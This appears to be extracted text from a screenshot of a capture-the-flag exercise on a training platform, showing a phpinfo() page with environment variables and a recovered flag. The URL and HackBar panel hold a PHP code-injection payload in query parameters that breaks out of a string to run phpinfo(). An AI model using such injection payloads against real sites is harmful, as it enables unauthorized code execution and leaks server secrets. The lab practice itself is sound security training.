 PHP 7.3.28 - phpinfo()
不安全 | 805be274-a694-4e64-be62-b64ee7c6adab.node4.buuoj.cn:81/?attrid[0]=0&attrvalue[0]=");phpinfo();//
应用 Gmail bilibili Installing Burp Sui...
flag 3/11
Variable Value
KUBERNETES_SERVICE_PORT_HTTPS 443
KUBERNETES_SERVICE_PORT 443
HOSTNAME out
PHP_VERSION 7.3.28
APACHE_CONFDIR /etc/apache2
PHP_INI_DIR /usr/local/etc/php
GPG_KEYS CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_LDFLAGS -Wl,-O1 -pie
PWD /var/www/html
TZ Tokyo flag{211eecb4-39db-4e2b-b404-402ff5442b0f}
APACHE_LOG_DIR /var/log/apache2
LANG C
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
PHP_SHA256 a2a84dbec8c1eee3f46c5f249eaaa2ecb3f9e7a6f5d0604d2df44ff8d4904dbe
FLAG not_here
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_URL https://www.php.net/distributions/php-7.3.28.tar.xz
APACHE_RUN_GROUP www-data
APACHE_LOCK_DIR /var/lock/apache2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://805be274-a694-4e64-be62-b64ee7c6adab.node4.buuoj.cn:81/?attrid[0]=0&attrvalue[0]=");phpinfo();//
Enable POST ADD HEADER